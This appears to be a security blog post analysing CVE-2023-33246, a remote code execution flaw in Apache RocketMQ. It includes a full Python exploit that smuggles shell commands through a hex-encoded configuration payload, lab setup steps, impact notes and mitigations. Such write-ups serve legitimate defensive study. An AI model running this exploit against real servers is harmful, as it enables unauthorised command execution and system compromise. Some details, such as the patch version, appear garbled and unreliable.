
Introduction:
This blog delves into the technical details of CVE-2023-33246, a critical remote code execution (RCE) vulnerability impacting Apache RocketMQ, a widely used distributed messaging platform. We'll dissect the vulnerability, analyze its potential consequences, and explore effective mitigation strategies.
Technical Breakdown:
CVE-2023-33246 exploits inadequate permission verification in several crucial RocketMQ components:
NameServer: Central registry managing other components.
Broker: Handles message storage, retrieval, and routing.
Controller: Manages cluster configuration and coordinates other components.
These components, under specific configurations, are exposed externally and lack robust mechanisms to validate incoming requests. This vulnerability allows attackers to exploit RocketMQ through two primary vectors:
Attack Vector 1: Malicious Message Manipulation:
Crafting the Payload: The attacker creates a message containing embedded malicious code.
Exploiting the Vulnerability: The attacker sends the crafted message to a vulnerable RocketMQ instance.
Code Execution: Due to the lack of proper validation, the malicious code within the message executes on the system running the vulnerable component, granting the attacker unfettered access.
Attack Vector 2: Exploiting Update Configuration Function:
Leveraging a Legitimate Feature: The attacker utilizes the "update configuration" functionality within RocketMQ.
Crafting the Malicious Update: The attacker sends a specially crafted configuration update request containing malicious code.
Privilege Escalation: The injected code executes with the privileges of the user running RocketMQ, granting the attacker significant control.
Exploit Code Analysis:
# CVE-2023-33246 RocketMQ POC
import socket
import sys
if len(sys.argv) < 4:
print('Usage: python3 poc.py <ip> <port> <command>')
sys.exit(1)
def send_data(ip, port, payload):
# Create a socket object
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# Connect to the server at the specified IP and port
s.connect((ip, port))
# Send the payload
s.sendall(payload)
resp = s.recv(1024)
print(resp)
# Close the socket
s.close()
if '__main__' == __name__:
ip = sys.argv[1]
port = int(sys.argv[2])
command = ' '.join(sys.argv[3:]).strip()
hex_payload_prefix =
'000000cd000000607b22636f6465223a32352c22666c6167223a302c226c616e6775616765223a224a415641222c226f7061717565223a302c2273657269616c697a655479706543757272656e74525043223a224a534f4e222c2276657273696f6e223a3339357d66696c7465725365727665724e756d733d310a726f636b65746d71486f6d653d2d632024407c7368202e206563686f20'
hex_payload_suffix = '3b0a'
payload = bytes.fromhex(hex_payload_prefix) + command.encode() +
bytes.fromhex(hex_payload_suffix)
hex_payload_length = hex(len(payload) - 4)[2:]
payload = payload.hex().replace('000000cd000000','000000' + hex_payload_length +
'000000')
payload = bytes.fromhex(payload)
send_data(ip, port, payload)The above Python code demonstrates a potential exploitation method for CVE-2023-33246. Let's break it down:
Argument Handling: The code expects three arguments:
IP address of the target RocketMQ instance
Port number
Command to be executed
Payload Construction: It constructs a malicious payload designed to trigger the vulnerability:
Hex_payload_prefix represents a pre-defined hexadecimal string, likely forming part of the exploit structure.
The user-provided command is encoded into bytes.
Hex_payload_suffix, another pre-defined hexadecimal string, completes the payload.
It calculates the payload length, adjusts the payload hex string accordingly, and converts it back to bytes for transmission.
Socket Interaction: The code expects three arguments:
It establishes a TCP socket connection to the target server.
It sends the crafted payload to the server.
It receives a response from the server, potentially indicating the command execution status.
It closes the socket connection.
Functionality: The code attempts to exploit the vulnerability by crafting a malicious message that, when processed by vulnerable RocketMQ components, executes the attacker-supplied command on the underlying system.
Proof of Concept:
To set up a lab for CVE-2023-33246, we will first run the rocketMQ nameserver on our local environment. We can download the RocketMQ binary from:
# Download release from the Apache mirror
wget https://archive.apache.org/dist/rocketmq/4.9.5/rocketmq-all-4.9.5-bin-release.zip
# Unpack it
unzip rocketmq-all-4.9.5-bin-release.zip
# Prepare a terminal and change to the extracted directory:
cd rocketmq-all-4.9.5-bin-releaseNow to run the NameServer process, we will run following command:
nohup sh bin/mqnamesrv &
To verify that the nameserver has started, we can check the logs:
tail -f ~/logs/rocketmqlogs/namesrv.log
Similarly, now run the Broker process on port 9876:
nohup sh bin/mqbroker -n localhost:9876 &
Let’s verify that broker is up and running through the logs:
tail -f ~/logs/rocketmqlogs/broker.log

Before running our exploit script, we will first verify that there’s no /tmp/proof exists on our system:
ls /tmp/proof
Now, let’s check if the running NameServer and Broker are vulnerable to CVE-2023-33246:
python3 check.py –ip 127.0.0.1 –port 9876
The verification script confirms that the running processes are vulnerable, lets try to execute our payload to perform RCE and write a /tmp/proof file on our system:
python3 CVE-2023-33246_RocketMQ_RCE_EXPLOIT.py 127.0.0.1 10911 touch /tmp/proof
Verify if the RCE exploit was successful or not by checking /tmp/proof file creation.
Potential Impact:
A successful exploit can have dire consequences:
System Compromise: The attacker gains unauthorized access, enabling them to install malware, steal sensitive data, or disrupt critical operations.
Lateral Movement: The compromised system becomes a stepping stone for further attacks within the network.
Data Breaches: Sensitive information stored on the compromised system becomes vulnerable to exfiltration.
Patch Analysis:
In the patch commit, the team has removedFilterServerManagerFilterServerUtil
Mitigation Strategies:
Patching Priority: Update RocketMQ to the latest version (5.5.1 or later) containing the fix for CVE-2023-33246.
Network Segmentation: Isolate RocketMQ components from the public internet and restrict access to authorized entities only.
Least Privilege Principle: Grant RocketMQ components the minimal privileges necessary to function, minimizing potential damage in case of an exploit.
Continuous Monitoring: Regularly monitor your RocketMQ deployment for anomalous activity and conduct periodic security audits to identify and address vulnerabilities.
Conclusion:
CVE-2023-33246 underscores the criticality of timely patching, maintaining secure configurations, and implementing robust network segmentation in securing critical infrastructure. By understanding the vulnerability, implementing appropriate mitigation strategies, and maintaining vigilant security practices, we can collectively safeguard systems from malicious actors and ensure the secure operation of messaging platforms like RocketMQ.
Disclaimer:
The information presented in this blog post is for educational purposes only. It is intended to raise awareness about the CVE-2023-33246 vulnerability and help mitigate the risks. It is not intended to be used for malicious purposes.
It's crucial to understand that messing around with vulnerabilities in live systems without permission is not just against the law, but it also comes with serious risks. This blog post does not support or encourage any activities that could help with such unauthorized actions.





